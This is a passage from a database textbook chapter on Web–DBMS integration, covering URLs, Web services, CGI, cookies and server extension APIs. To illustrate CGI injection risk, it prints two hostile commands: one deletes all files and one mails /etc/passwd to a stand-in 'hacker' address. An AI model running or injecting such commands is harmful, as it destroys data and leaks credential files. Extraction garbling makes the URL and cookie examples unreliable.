on the Internet, but do so using a persistent, location-independent name. URNs
are very general and rely on name lookup services and are therefore dependent
on additional services that are not always generally available (Sollins and Masinter,
1994). URLs, on the other hand, identify a resource on the Internet using a scheme
based on the resource’s location. URLs are the most commonly used identification
scheme and are the basis for HTTP and the Web.
The syntax of a URL is quite simple and consists of three basic parts: the protocol used for the connection, the host name, and the path name on that host where
the resource can be found. In addition, the URL can optionally specify the port
through which the connection to the host should be made (default 80 for HTTP),
and a query string, which is one of the primary methods for passing data from the
client to the server (for example, to a CGI script). The syntax of a URL is as follows:
<protocol>:// <host> [:<port>] / absolute_path [? arguments]
The <protocol> specifies the mechanism to be used by the browser to communicate with the resource. Common access methods are HTTP, S-HTTP (secure
HTTP), file (load file from a local disk), FTP, mailto (send mail to specified mail
address), Gopher, NNTP, and Telnet. For example:
http://www.w3.org/MarkUp/MarkUp.html
is a URL that identifies the general home page for HTML information at W3C. The
protocol is HTTP, the host is www.w3.org, and the virtual path of the HTML file
is /MarkUp/MarkUp.html. We will see an example of passing a query string as an
optional set of arguments as part of the URL in Section 29.4.
M29_CONN3067_06_SE_C29.indd 1057
10/06/14 10:46 AM
1058
|
Chapter 29 Web Technology and DBMSs
29.2.4 Static and Dynamic Web Pages
An HTML document stored in a file is an example of a static Web page: the content
of the document does not change unless the file itself is changed. On the other hand,
the content of a dynamic Web page is generated each time it is accessed. As a result,
a dynamic Web page can have features that are not found in static pages, such as:
• It can respond to user input from the browser. For example, returning data
requested by the completion of a form or the results of a database query.
• It can be customized by and for each user. For example, once a user has specified
some preferences when accessing a particular site or page (such as area of interest
or level of expertise), this information can be retained and information returned
appropriate to these preferences.
When the documents to be published are dynamic, such as those resulting from
queries to databases, the hypertext needs to be generated by the server. To achieve
this, we can write scripts that perform conversions from different data formats into
HTML on the fly. These scripts also need to understand the queries performed by
clients through HTML forms and the results generated by the applications owning
the data (for example, the DBMS). As a database is dynamic, changing as users create, insert, update, and delete data, then generating dynamic Web pages is a much
more appropriate approach than creating static ones. We cover some approaches
for creating dynamic Web pages in Sections 29.3 to 29.9.
29.2.5 Web Services
In recent years Web services have been established as an important paradigm in building
applications and business processes for the integration of heterogeneous applications in
the future. Web services are based on open standards and focus on communication and
collaboration among people and applications. Unlike other Web-based applications,
Web services have no user interface and are not aimed at browsers. Instead, they consist
of reusable software components designed to be consumed by other applications, such
as traditional client applications, Web-based applications, or other Web services.
There are various definitions of Web services; for example, “a collection of functions that are packaged as a single entity and published to the network for use by
other programs” or, using the W3C definition, “a software system designed to support interoperable machine-to-machine interaction over a network.” A common
example of a Web service is a stock quote facility, which receives a request for the
current price of a specified stock and responds with the requested price. As a second example, Microsoft has produced a Map Web service that allows high-quality
maps, driving directions, and other location information to be integrated into a
user application, business process, or Web site.
Central to the Web services approach is the use of widely accepted technologies
and commonly used standards, such as:
• eXtensible Markup Language (XML).
• SOAP (Simple Object Access Protocol), based on XML and used for communica-
tion over the Internet.
• WSDL (Web Services Description Language), again based on XML, and used
to describe the Web service. WSDL adds a layer of abstraction between the
M29_CONN3067_06_SE_C29.indd 1058
10/06/14 10:46 AM
29.2
The Web
|
1059
interface and the implementation, providing a loosely coupled service for
future flexibility.
• UDDI (Universal Discovery, Description and Integration), used to register the
Web service for prospective users.
We discuss SOAP, WSDL, and UDDI in Section 30.3. Web API is a development
in Web services where emphasis has been moving away from SOAP-based services
toward representational state transfer (REST) based communications. REST services
do not require XML, SOAP, WSDL, or UDDI definitions. The specifications and
protocols for Web services are still at an early stage of development and cannot cover
all possible requirements. However, the Web Services Interoperability Group (WS-I),
consisting of members from many of the major vendors involved in Web services
development, has taken on the task of developing case studies, sample applications,
implementation scenarios, and test tools to ensure that these specifications and protocols will work with each other irrespective of vendor product implementations.
29.2.6 Requirements for Web–DBMS Integration
Although many DBMS vendors are working to provide proprietary database connectivity solutions for the Web, most organizations require a more general solution
to prevent them from being tied into one technology. In this section, we briefly list
some of the most important requirements for the integration of database applications with the Web. These requirements are ideals and not fully achievable at the
present time, and some may need to be traded off against others. Not in any ranked
order, the requirements are as follows:
• The ability to access valuable corporate data in a secure manner.
• Data and vendor independent connectivity to allow freedom of choice in the
selection of the DBMS now and in the future.
• The ability to interface to the database independent of any proprietary Web
•
•
•
•
•
•
•
•
browser or Web server.
A connectivity solution that takes advantage of all the features of an organization’s DBMS.
An open-architecture approach to allow interoperability with a variety of systems
and technologies; for example, support for:
– different Web servers;
– Microsoft’s .NET framework;
– CORBA/IIOP (Internet Inter-ORB protocol);
– Java/RMI (Remote Method Invocation);
– XML;
– Web services (SOAP, WSDL, and UDDI; RESTful).
A cost-effective solution that allows for scalability, growth, and changes in strategic
directions, and helps reduce the costs of developing and maintaining applications.
Support for transactions that span multiple HTTP requests.
Support for session- and application-based authentication.
Acceptable performance.
Minimal administration overhead.
A set of high-level productivity tools to allow applications to be developed, maintained, and deployed with relative ease and speed.
M29_CONN3067_06_SE_C29.indd 1059
10/06/14 10:46 AM
1060
|
Chapter 29 Web Technology and DBMSs
Table 29.2
Advantages of the Web–DBMS approach.
Advantages that come through the use of a DBMS
Simplicity
Platform independence
Graphical user interface
Standardization
Cross-platform support
Transparent network access
Scalable deployment
Innovation
29.2.7 Advantages and Disadvantages
of the Web–DBMS Approach
The Web as a platform for database systems can deliver innovative solutions for
both inter- and intracompany business operations. Unfortunately, there are also
disadvantages associated with this approach. In this section, we examine these
advantages and disadvantages.
Advantages
The advantages of the Web–DBMS approach are listed in Table 29.2.
Advantages that come through the use of a DBMS At the start of this chapter,
we mentioned that many Web sites are still file-based; each document is stored in a
separate file. In fact, a number of observers have noted that the largest “database”
in the world—the World Wide Web—has developed with little or no use of database
technology. In Chapter 1, we discussed the advantages of the DBMS approach versus
the file-based approach (see Table 1.2). Many of the advantages cited for the DBMS
approach are applicable for the integration of the Web and the DBMS. For example,
the problem of synchronizing information in both the database and in the HTML
files disappears, as the HTML pages are dynamically generated from the database.
This also simplifies the management of the system, and also affords the HTML content all the functionality and protection of the DBMS, such as security and integrity.
Simplicity In its original form, HTML as a markup language was easy for both
developers and naïve end-users to learn. To an extent, this is still true, provided that
the HTML page has no overly complex functionality. However, HTML is continually being extended with new or improved features, and scripting languages can be
embedded within the HTML, so the original simplicity has arguably disappeared.
Platform independence A compelling reason for creating a Web-based version
of a database application is that Web clients (the browsers) are mostly platform-
M29_CONN3067_06_SE_C29.indd 1060
10/06/14 10:46 AM
29.2
The Web
|
1061
independent. As browsers exist for the main computer platforms, then provided
standard HTML/Java is used, applications do not need to be modified to run on different operating systems or Windows-based environments. Traditional database clients, on the other hand, require extensive modification, if not a total reengineering, to
port them to multiple platforms. Unfortunately, some Web browser vendors provide
proprietary features and the benefits of this advantage have arguably disappeared.
Graphical user interface A major issue in using a database is that of data access.
In earlier chapters, we have seen that databases may be accessed through a textbased menu-driven interface or through a programming interface, such as that
specified in the SQL standard (see Appendix I). However, these interfaces can be
cumbersome and difficult to use. On the other hand, a good graphical user interface (GUI) can simplify and improve database access. Unfortunately, GUIs require
extensive programming and tend to be platform-dependent, and in many cases,
vendor-specific. On the other hand, Web browsers provide a common, easy-to-use
GUI that can be used to access many things, including a database, as you will see
shortly. Having a common interface also reduces training costs for end-users.
Standardization HTML is a de facto standard to which all Web browsers adhere,
allowing an HTML document on one machine to be read by users on any machine
in the world with an Internet connection and a Web browser. Using HTML, developers learn a single language and end-users use a single GUI. However, as noted
previously, the standard is becoming fragmented as vendors are now providing
proprietary features that are not universally available. The more recent introduction of XML has added further standardization and very quickly XML has become
the de facto standard for data exchange.
Cross-platform support Web browsers are available for virtually every type of
computer platform. This cross-platform support allows users on most types of
computer to access a database from anywhere in the world. In this way, information can be disseminated with a minimum of time and effort, without having to
resolve the incompatibility problems of different hardware, operating systems,
and software.
Transparent network access A major benefit of the Web is that network access
is essentially transparent to the user, except for the specification of a URL, handled entirely by the Web browser and the Web server. This built-in support for
networking greatly simplifies database access, eliminating the need for expensive
networking software and the complexity of getting different platforms to talk to
one another.
Scalable deployment The more traditional two-tier client–server architecture
produces “fat” clients that inefficiently process both the user interface and the
application logic. In contrast, a Web-based solution tends to create a more natural
three-tier architecture that provides a foundation for scalability. By storing the
application on a separate server rather than on the client, the Web eliminates the
time and cost associated with application deployment. It simplifies the handling of
upgrades and the administration of managing multiple platforms across multiple
M29_CONN3067_06_SE_C29.indd 1061
10/06/14 10:46 AM
1062
|
Chapter 29 Web Technology and DBMSs
offices. Now, from the application server, the application can be accessed from any
Web site in the world. From a business perspective, the global access of server-side
applications provides the possibility of creating new services and opening up new
customer bases.
Innovation As an Internet platform, the Web enables organizations to provide
new services and reach new customers through globally accessible applications.
Such benefits were not previously available with host-based or traditional client–server and groupware applications. Over the last decade, we have witnessed
the significant expansion of business-to-business (B2B) and business-to-consumer
(B2C) transactions over the Web. We have witnessed new marketing strategies, as
well as new business and trading models that previously were not possible before
the development of the Web and its associated technologies.
Disadvantages
The disadvantages of the Web–DBMS approach are listed in Table 29.3.
Reliability The Internet is currently an unreliable and slow communication
medium—when a request is carried across the Internet, there is no real guarantee
of delivery (for example, the server could be down). Difficulties arise when users try
to access information on a server at a peak time when it is significantly overloaded
or using a network that is particularly slow. The reliability of the Internet is a problem that will take time to address. Along with security, reliability is one of the main
reasons that organizations continue to depend on their own intranets rather than
the public Internet for critical applications. The private intranet is under organizational control, to be maintained and improved as and when the organization deems
necessary.
Security Security is of great concern for an organization that makes its databases
accessible on the Web. User authentication and secure data transmissions are critical because of the large number of potentially anonymous users. We discussed Web
security in Section 20.5.
Table 29.3
Disadvantages of the Web–DBMS approach.
Reliability
Security
Cost
Scalability
Limited functionality of HTML
Statelessness
Bandwidth
Performance
Immaturity of development tools
M29_CONN3067_06_SE_C29.indd 1062
10/06/14 10:46 AM
29.2
The Web
|
1063
Cost Contrary to popular belief, maintaining a nontrivial Internet presence can
be expensive, particularly with the increasing demands and expectations of users.
For example, a report from Forrester Research indicated that the cost of a commercial Web site varies from US$300,000 to US$3.4 million, depending upon an
organization’s goals for its site, and predicted that costs will increase 50% to 200%
over the next couple of years. At the top end of the scale were sites that sold products or delivered transactions, with 20% of the costs going on hardware and software, 28% on marketing the site, and the remaining 56% on developing the content
of the site. Clearly, little can be done to reduce the cost of creative development of
Web material; however, with improved tools and connectivity middleware, it should
be possible to significantly reduce the technical development costs.
Scalability Web applications can face unpredictable and potentially enormous
peak loads. This requires the development of a high performance server architecture that is highly scalable. To improve scalability, Web farms have been introduced
with two or more servers hosting the same site. HTTP requests are usually routed
to each server in the farm in a round-robin fashion, to distribute load and allow the
site to handle more requests. However, this can make maintaining state information more complex.
Limited functionality of HTML Although HTML provides a common and easyto-use interface, its simplicity means that some highly interactive database applications may not be converted easily to Web-based applications while still providing
the same user-friendliness. As we discuss in Section 29.3, it is possible to add
extra functionality to a Web page using a scripting language such as JavaScript or
VBScript, or to use Java or ActiveX components, but most of these approaches are
too complex for average end-users. In addition, there is a performance overhead
in downloading and executing this code.
Statelessness As mentioned in Section 29.2.1, the current statelessness of the
Web environment initially made the management of database connections and user
transactions difficult, requiring applications to maintain additional information.
However, nowadays current Web server technologies have simplified this issue.
Bandwidth Currently, a packet moves across a LAN at a maximum of 100 million
bits per second (bps) for Fast Ethernet, and 2500 million bps for ATM. In contrast,
on one of the fastest parts of the Internet, a packet only moves at a rate of 1.544
million bps. Consequently, the constraining resource of the Internet is bandwidth,
and relying on calls across the network to the server to do even the simplest task
(including processing a form) compounds the problem.
Performance Many parts of complex Web database clients center around interpreted languages, making them slower than the traditional database clients, which
are natively compiled. For example, HTML must be interpreted and rendered by
a Web browser; JavaScript and VBScript are interpreted scripting languages that
extend HTML with programming constructs; a Java applet is compiled into bytecode, and it is this bytecode that is downloaded and interpreted by the browser.
For time-critical applications, the overhead of interpreted languages may be too
M29_CONN3067_06_SE_C29.indd 1063
10/06/14 10:46 AM
1064
|
Chapter 29 Web Technology and DBMSs
prohibitive. However, there are many more applications for which timing is not so
important.
Immaturity of development tools Developers building database applications
for the Web quickly identified the immaturity of development tools that were initially available. Until recently, most Internet development used first-generation
programming languages with the development environment consisting of little
more than a text editor. This was a significant drawback for Internet development,
particularly as application developers now expect mature, graphical development
environments. There has been much work in the last few years to address this and
the development environments are becoming much more mature.
At the same time, there are many competing technologies and it is still unclear
whether these technologies will fulfill their potential, as we discuss in later sections
of this chapter. There are also no real guidelines as to which technology will be
best for a particular application. As we discussed in both Chapter 24 on Distributed
DBMSs and Chapter 27 on object-oriented DBMSs, we do not yet have the level of
experience with database applications for the Web that we have with the more traditional non-Web-based applications, although with time this disadvantage should
disappear.
Many of the advantages and disadvantages we have cited above are temporary.
Some advantages will disappear over time, for example, as HTML becomes more
complex. Similarly, some disadvantages will also disappear, for example, Web
technology will become more mature and better understood. This emphasizes the
changing environment that we are working in when we attempt to develop Webbased database applications.
29.2.8 Approaches to Integrating the Web and DBMSs
In the following sections we examine some of the current approaches to integrating
databases into the Web environment:
• scripting languages such as JavaScript and VBScript;
• Common Gateway Interface (CGI), an early, and possibly one of the most widely
•
•
•
•
•
used, techniques;
HTTP cookies;
extensions to the Web server, such as the Netscape API (NSAPI) and Microsoft’s
Internet Information Server API (ISAPI);
Java, JEE, JDBC, SQLJ, JDO, JPA, Servlets, and JavaServer Pages (JSP);
Microsoft’s Web Solution Platform: .NET, Active Server Pages (ASP), and ActiveX
Data Objects (ADO);
Oracle’s Internet Platform.
This is not intended to be an exhaustive list of all approaches that could be used.
Rather, in the following sections we aim to give the reader a flavor of some of the
different approaches that can be taken and the advantages and disadvantages of
each one. The Web environment is a rapidly changing arena, and it is likely that
some of what we discuss in the following sections will be dated either when the
book is published or during its lifetime. However, we hope that the coverage will
M29_CONN3067_06_SE_C29.indd 1064
10/06/14 10:46 AM
29.3
Scripting Languages
|
1065
provide a useful insight into some of the ways that we can achieve the integration
of DBMSs into the Web environment. From this discussion we are excluding traditional searching mechanisms such as WAIS gateways (Kahle and Medlar, 1991),
and search engines such as Google, Yahoo!, and MSN. These are text-based search
engines that allow keyword-based searches.
29.3
Scripting Languages
In this section we look at how both the browser and the Web server can be extended
to provide additional database functionality through the use of scripting languages.
We have already noted how the limitations of HTML make all but the simplest
applications difficult. Scripting engines seek to resolve the problem of having no
functioning application code in the browser. As the script code is embedded in the
HTML, it is downloaded every time the page is accessed. Updating the page in the
browser is simply a matter of changing the Web document on the server.
Scripting languages allow the creation of functions embedded within HTML
code. This allows various processes to be automated and objects to be accessed and
manipulated. Programs can be written with standard programming logic such as
loops, conditional statements, and mathematical operations. Some scripting languages can also create HTML on the fly, allowing a script to create a custom HTML
page based on user selections or input, without requiring a script stored on the Web
server to construct the necessary page.
Most of the hype in this area focuses on Java, which we discuss in Section 29.7.
However, the important day-to-day functionality will probably be supplied by
scripting engines, such as JavaScript, VBScript, Perl, and PHP, providing the key
functions needed to retain a “thin” client application and promote rapid application development. These languages are interpreted, not compiled, making it easy
to create small applications.
29.3.1 JavaScript and JScript
JavaScript and JScript are virtually identical interpreted scripting languages from
Netscape and Microsoft, respectively. Microsoft’s JScript is a clone of the earlier
and widely used JavaScript. Both languages are interpreted directly from the source
code and permit scripting within an HTML document. The scripts may be executed
within the browser or at the server before the document is sent to the browser. The
constructs are the same, except that the server side has additional functionality—
for example, for database connectivity.
JavaScript is an object-based scripting language that has its roots in a joint development program between Netscape and Sun, and has become Netscape’s Web scripting language. It is a very simple programming language that allows HTML pages
to include functions and scripts that can recognize and respond to user events such
as mouse clicks, user input, and page navigation. These scripts can help implement
complex Web page behavior with a relatively small amount of programming effort.
The JavaScript language resembles Java (see Section 29.7), but without Java’s
static typing and strong type checking. In contrast to Java’s compile-time system of
classes built by declarations, JavaScript supports a runtime system based on a small
M29_CONN3067_06_SE_C29.indd 1065
10/06/14 10:46 AM
1066
|
Chapter 29 Web Technology and DBMSs
Table 29.4
Comparison of JavaScript and Java applets.
JAVASCRIPT
JAVA (APPLETS)
Interpreted (not compiled) by client.
Compiled on server before execution on
client.
Object-based. Code uses built-in, extensible
objects, but no classes or inheritance.
Object-oriented. Applets consist of
object classes with inheritance.
Code integrated with, and embedded in, HTML.
Applets distinct from HTML (accessed
from HTML pages).
Variable data types not declared (loose typing).
Variable data types must be declared
(strong typing).
Dynamic binding. Object references checked at
runtime.
Static binding. Object references must
exist at compile-time.
Cannot automatically write to hard disk.
Cannot automatically write to hard disk.
number of data types representing numeric, Boolean, and string values. JavaScript
complements Java by exposing useful properties of Java applets to script developers. JavaScript statements can get and set exposed properties to query the state or
alter the performance of an applet or plug-in. Table 29.4 compares and contrasts
JavaScript and Java applets. Example L.1 in Appendix L illustrates the use of clientside JavaScript. We also provide an example of server-side JavaScript in Example
L.7 in Appendix L (see companion Web site).
29.3.2 VBScript
VBScript is a Microsoft proprietary interpreted scripting language whose goals and
operation are virtually identical to those of JavaScript/JScript, although unsupported by browsers such as Firefox and Opera. VBScript, however, has syntax more
like Visual Basic than Java. It is interpreted directly from source code and permits
scripting within an HTML document. As with JavaScript/JScript, VBScript can be
executed from within the browser or at the server before the document is sent to
the browser.
VBScript is a procedural language and so uses subroutines as the basic unit.
VBScript grew out of Visual Basic, a programming language that has been around
for years. Visual Basic is the basis for scripting languages in the Microsoft Office
packages (Word, Access, Excel, and PowerPoint). Visual Basic is component-based:
a Visual Basic program is built by placing components on to a form and then using
the Visual Basic language to link them together. Visual Basic also gave rise to the
grandfather of the ActiveX control, the Visual Basic Control (VBX).
VBX shared a common interface that allowed them to be placed on a Visual Basic
form. This was one of the first widespread uses of component-based software. VBXs
gave way to OLE Controls (OCXs), which were renamed ActiveX. When Microsoft
took an interest in the Internet, they moved OCX to ActiveX and modeled VBScript
after Visual Basic. The main difference between Visual Basic and VBScript is that
to promote security, VBScript has no functions that interact with files on the user’s
machine.
M29_CONN3067_06_SE_C29.indd 1066
10/06/14 10:46 AM
29.4
Common Gateway Interface (CGI)
|
1067
29.3.3 Perl and PHP
Perl (Practical Extraction and Report Language) is a high-level interpreted programming language with extensive, easy-to-use text processing capabilities. Perl
combines features of C and the UNIX utilities sed, awk, and sh, and is a powerful
alternative to UNIX shell scripts. Perl started as a data reduction language that
could navigate the file system, scan text, and produce reports using pattern matching and text manipulation mechanisms. The language developed to incorporate
mechanisms to create and control files and processes, network sockets, database
connectivity, and to support object-oriented features. It is now one of the most
widely used languages for server-side programming. Although Perl was originally
developed on the UNIX platform, it was always intended as a cross-platform
language and there is now a version of Perl for the Windows platform (called
ActivePerl). Example L.3 in Appendix L illustrates the use of the Perl language.
PHP (PHP: Hypertext Preprocessor) is another popular open source HTMLembedded scripting language that is supported by many Web servers including
Apache HTTP Server and Microsoft’s Internet Information Server, and is the
preferred Linux Web scripting language. The development of PHP has been
influenced by a number of other languages such as Perl, C, Java, and even to some
extent Active Server Pages (see Section 29.8.2), and it supports untyped variables
to make development easier. The goal of the language is to allow Web developers
to write dynamically generated pages quickly. One of the advantages of PHP is its
extensibility, and a number of extension modules have been provided to support
such things as database connectivity, mail, and XML.
A popular choice nowadays is to use the open source combinations of the Apache
HTTP Server, PHP, and one of the database systems mySQL or PostgreSQL.
Example L.2 in Appendix L illustrates the use of PHP and PostgreSQL.
29.4
Common Gateway Interface (CGI)
Common Gateway
Interface (CGI)
A specification for transferring information between a
Web server and a CGI program.
A Web browser does not need to know much about the documents it requests.
After submitting the required URL, the browser finds out what it is getting when
the answer comes back. The Web server supplies certain codes, using the MIME
specifications (see Section 29.2.1), to allow the browser to differentiate between
components. This allows a browser to display a graphics file, but to save a .zip file
to disk, if necessary.
By itself, the Web server is only intelligent enough to send documents and to tell
the browser what kind of documents it is sending. However, the server also knows
how to launch other programs. When a server recognizes that a URL points to a
file, it sends back the contents of that file. On the other hand, when the URL points
to a program (or script), it executes the script and then sends back the script’s output to the browser as if it were a file.
CGI defines how scripts communicate with Web servers (McCool, 1993). A CGI
script is any script designed to accept and return data that conforms to the CGI
specification. In this way, theoretically we should be able to reuse CGI-compliant
M29_CONN3067_06_SE_C29.indd 1067
10/06/14 10:46 AM
1068
|
Chapter 29 Web Technology and DBMSs
Figure 29.3
The CGI
environment.
scripts independent of the server being used to provide information, although in
practice there are differences that impact portability. Figure 29.3 illustrates the
CGI mechanism showing the Web server connected to a gateway, which in turn may
access a database or other data source and then generate HTML for transmission
back to the client.
Before the Web server launches the script, it prepares a number of environment variables representing the current state of the server, who is requesting the
information, and so on. The script picks up this information and reads STDIN
(the standard input stream). It then performs the necessary processing and writes
its output to STDOUT (the standard output stream). In particular, the script is
responsible for sending the MIME header information prior to the main body of
the output. CGI scripts can be written in almost any language, provided it supports the reading and writing of an operating system’s environment variables.
This means that, for a UNIX platform, scripts can be written in Perl, PHP, Java,
C, or almost any of the major languages. For a Windows-based platform, scripts
can be written as DOS batch files, or using Visual Basic, C/C11, Delphi, or even
ActivePerl.
Running a CGI script from a Web browser is mostly transparent to the user,
which is one of its attractions. Several things must occur for a CGI script to execute
successfully:
(1) The user calls the CGI script by clicking on a link or by pushing a button. The
script can also be invoked when the browser loads an HTML document.
M29_CONN3067_06_SE_C29.indd 1068
10/06/14 10:46 AM
29.4
Common Gateway Interface (CGI)
|
1069
(2) The browser contacts the Web server asking for permission to run the CGI
script.
(3) The server checks the configuration and access files to ensure the requester has
access to the CGI script and to check that the CGI script exists.
(4) The server prepares the environment variables and launches the script.
(5) The script executes and reads the environment variables and STDIN.
(6) The script sends the proper MIME headers to STDOUT followed by the
remainder of the output and terminates.
(7) The server sends the data in STDOUT to the browser and closes the connection.
(8) The browser displays the information sent from the server.
Information can be passed from the browser to the CGI script in a variety of ways,
and the script can return the results with embedded HTML tags, as plain text, or
as an image. The browser interprets the results like any other document. This provides a very useful mechanism permitting access to any external databases that have
a programming interface. To return data back to the browser, the CGI script has
to return a header as the first line of output, which tells the browser how to display
the output, as discussed in Section 29.2.1.
29.4.1 Passing Information to a CGI Script
There are four primary methods available for passing information from the
browser to a CGI script:
• passing parameters on the command line;
• passing environment variables to CGI programs;
• passing data to CGI programs via standard input;
• using extra path information.
In this section, we briefly examine the first two approaches. The interested reader
is referred to the textbooks in the Further Reading section for this chapter for
additional information on CGI.
Passing parameters on the command line
The HTML language provides the ISINDEX tag to send command-line parameters to a CGI script. The tag should be placed inside the <HEAD> section of the
HTML document, to tell the browser to create a field on the Web page that enables
the user to enter keywords to search for. However, the only way to use this method
is to have the CGI script itself generate the HTML document with the embedded
<ISINDEX> tag as well as generate the results of the keyword search.
Passing parameters using environment variables
Another approach to passing data into a CGI script is the use of environment variables. The server automatically sets up environment variables before invoking the
CGI script. There are several environment variables that can be used but one of
the most useful, in a database context, is QUERY_STRING. The QUERY_STRING
environment variable is set when the GET method is used in an HTML form (see
M29_CONN3067_06_SE_C29.indd 1069
10/06/14 10:46 AM
1070
|
Chapter 29 Web Technology and DBMSs
Figure 29.4 (a) Section of HTML form specification; (b) corresponding completed HTML form.
Section 29.2.1). The string contains an encoded concatenation of the data the user
has specified in the HTML form. For example, using the section of HTML form
data shown in Figure 29.4(a) the following URL would be generated when the
LOGON button shown in Figure 29.4(b) is pressed (assuming that the Password
field contains the text string “TMCPASS”):
http://www.dreamhome.co.uk/cgi-bin/quote.pl?symbol15
Thomas1Connolly&symbol25TMCPASS
and the corresponding QUERY_STRING would contain:
symbol15Thomas1Connolly&symbol25TMCPASS
The name–value pairs (converted into strings) are concatenated together with
separating ampersand (&) characters, and special characters (for example, spaces
are replaced by +). The CGI script can then decode QUERY_STRING and use the
information as required. Example L.3 in Appendix L illustrates the use of CGI and
the Perl language.
M29_CONN3067_06_SE_C29.indd 1070
10/06/14 10:46 AM
29.4
Common Gateway Interface (CGI)
|
1071
29.4.2 Advantages and Disadvantages of CGI
CGI was the de facto standard for interfacing Web servers with external applications,
and may still be the most commonly used method for interfacing Web applications
to data sources. The concept of CGI originated from the initial Web development
for providing a generic interface between a Web server and user-defined server
applications. The main advantages of CGI are its simplicity, language independence, Web server independence, and its wide acceptance. CGI programs are also
scalable and can be used to perform simple tasks as well as more complex tasks such
as interacting with databases and shopping carts. Despite these advantages, there
are some common problems associated with the CGI-based approach.
The first problem is that the communication between a client and the database
server must always go through the Web server in the middle, which may possibly
cause a bottle-neck if there are a large number of users accessing the Web server
simultaneously. For every request submitted by a Web client or every response
delivered by the database server, the Web server has to convert data from or to an
HTML document. This certainly adds a significant overhead to query processing.
The second problem is the lack of efficiency and transaction support in a CGIbased approach, essentially inherited from the statelessness of the HTTP protocol.
For every query submitted through CGI, the database server has to perform the same
logon and logout procedure, even for subsequent queries submitted by the same user.
The CGI script could handle queries in batch mode, but then support for online database transactions that contain multiple interactive queries would be difficult.
The statelessness of HTTP also causes more fundamental problems such as validating user input. For example, if a user leaves a required field empty when completing a form, the CGI script cannot display a warning box and refuse to accept
the input. The script’s only choices are to:
• output a warning message and ask the user to click the browser’s Back button;
• output the entire form again, filling in the values of the fields that were supplied
and letting the user either correct mistakes or supply the missing information.
There are several ways to solve this problem, but none are particularly satisfactory.
One approach is to maintain a file containing the most recent information from all
users. When a new request comes through, look up the user in the file and assume
the correct program state based on what the user entered the last time. The problems with this approach are that it is very difficult to identify a Web user, and a user
may not complete the action, yet visit again later for some other purpose.
Another important disadvantage stems from the fact that the server has to generate a new process or thread for each CGI script. For a popular site that can easily
acquire dozens of hits almost simultaneously, this can be a significant overhead,
with the processes competing for memory, disk, and processor time. The script
developer may have to take into consideration that there may be more than one
copy of the script executing at the same time and consequently have to allow for
concurrent access to any data files used.
Finally, if appropriate measures are not taken, security can be a serious drawback
with CGI. Many of these problems relate to the data that is input by the user at the
browser end, which the developer of the CGI script did not anticipate. For example, any CGI script that forks a shell, such as system or grep, is dangerous. Consider
M29_CONN3067_06_SE_C29.indd 1071
10/06/14 10:46 AM
1072
|
Chapter 29 Web Technology and DBMSs
what would happen if an unscrupulous user entered a query string that contained
either of the following commands:
rm –fr
// delete all files on the system
mail hacker@hacker.com </etc/passwd // mail system password file to hacker
Some of these disadvantages disappear with some of the approaches that follow
later in this chapter.
29.5
HTTP Cookies
One way to make CGI scripts more interactive is to use cookies. A cookie is a piece
of information that the client stores on behalf of the server. The information that is
stored in the cookie comes from the server as part of the server’s response to an HTTP
request. A client may have many cookies stored at any given time, each one associated
with a particular Web site or Web page. Each time the client visits that site/page, the
browser packages the cookie with the HTTP request. The Web server can then use
the information in the cookie to identify the user and, depending on the nature of the
information collected, possibly personalize the appearance of the Web page. The Web
server can also add or change the information within the cookie before returning it.
All cookies have an expiration date. If a cookie’s expiration date is explicitly set
to some time in the future, the browser will automatically save the cookie to the client’s hard drive. Cookies that do not have an explicit expiration date are deleted
from the computer’s memory when the browser closes.
As a cookie is sent back to the server with each new request, they become a useful
mechanism to identify a series of requests that come from the same user. When a
request is received from a known user, the unique identifier can be extracted from
the cookie and used to retrieve additional information from a user database. When
a request is received with no cookie, or with a cookie that does not contain the necessary identifier, the request is assumed to be from a new user, and a new identifier
is generated before the response is sent back to the client, and a new record added
to the server’s user database.
Cookies can be used to store registration information or preferences, for example, in a virtual shopping cart application. A user name and password could be
stored in a cookie so that when the user returns to use the database, the script could
retrieve the cookie from the client side and extract the previously specified user
name/password. The format for a cookie is as follows:
Set-Cookie: NAME5VALUE; expires 5 DATE; path 5 PATH;
[domain 5 DOMAIN_NAME; secure]
The UNIX shell script shown in Figure 29.5 could be used to send a cookie
(although user name and password data would normally be encrypted in some
way). Note, however, that not all browsers support cookies and some browsers can
prevent some or all sites from storing cookies on the local hard drive.
Tracking cookies are commonly used as ways to compile long-term records of an
individual’s browsing history—a major privacy concern that has prompted European
and US law makers to take action. For example, in May 2011 a European Union law
was passed stating that Web sites that leave non-essential cookies on visitors’ devices
M29_CONN3067_06_SE_C29.indd 1072
10/06/14 10:46 AM
29.6
Extending the Web Server
|
1073
Figure 29.5 A UNIX shell script to generate a cookie.
have to alert the visitor and get their acceptance. This law applies to both individuals
and businesses based in the EU regardless of the nationality of their Web site’s visitors or the location of their web host. A fine of up to £500,000 can be imposed on
companies who break this law.
29.6
Extending the Web Server
CGI is a standard, portable, and modular method for supporting application-specific functionality by allowing scripts to be activated by the server to handle client
requests. Despite its many advantages, the CGI approach has its limitations. Most of
these limitations are related to performance and the handling of shared resources,
which stem from the fact that the specification requires the server to execute a gateway program and communicate with it using some Inter-Process Communication
(IPC) mechanism. The fact that each request causes an additional system process to
be created places a heavy burden on the server.
To overcome these limitations, many servers provide an Application Programming
Interface (API), which adds functionality to the server or even changes server
behavior and customizes it. Such additions are called non-CGI gateways. Two of
the main APIs are the Microsoft’s Internet Information Server API (ISAPI) and
the Apache Web Server API. To overcome the creation of a separate process for
each CGI script, the API provides a method that creates an interface between the
server and back-end applications using dynamic linking or shared objects. Scripts
are loaded in as part of the server, giving the back-end applications full access to
all the I/O functions of the server. In addition, only one copy of the application is
loaded and shared between multiple requests to the server. This effectively extends
the server’s capabilities and provides advantages over CGI, such as the abilities to:
• provide Web page or site security by inserting an authentication “layer” requir-
ing an identifier and a password outside that of the Web browser’s own security
methods;
• log incoming and outgoing activity by tracking more information than the Web
server does, and store it in a format not limited to those available with the Web
server;
• serve data out to browsing clients in a different way than the Web server would
(or even could) by itself.
This approach is much more complex than CGI, possibly requiring specialized programmers with a deep understanding of the Web server and programming techniques
such as multithreading and concurrency synchronization, network protocols, and
M29_CONN3067_06_SE_C29.indd 1073
10/06/14 10:46 AM
1074
|
Chapter 29 Web Technology and DBMSs
exception handling. However, it can provide a very flexible and powerful solution. API
extensions can provide the same functionality as a CGI program, but because the API
runs as part of the server, the API approach can perform significantly better than CGI.
Extending the Web server is potentially dangerous, because the server executable
is actually being changed, possibly introducing bugs. Some APIs have safety mechanisms to protect against such an event. However, if the API extension erroneously
writes into the server’s private data, it will most likely cause the Web server to crash.
